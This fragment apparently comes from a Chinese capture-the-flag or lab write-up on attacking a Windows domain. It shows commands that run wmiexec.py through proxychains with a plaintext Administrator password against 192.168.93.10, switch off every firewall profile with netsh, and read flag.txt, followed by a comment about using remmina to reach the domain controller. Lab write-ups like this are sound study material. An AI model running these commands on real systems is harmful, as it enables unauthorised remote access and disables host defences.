
1 2 3 4 5 6 7 8 9 10 proxychains python wmiexec.py 'Administrator:zxcASDqw123!!@192.168.93.10' netsh advfirewall show allprofiles state netsh advfirewall set allprofiles state off type flag.txt
1 #这里通过kali的rdesktop进行连接域控,链接不上去,就转用remmina进行登录了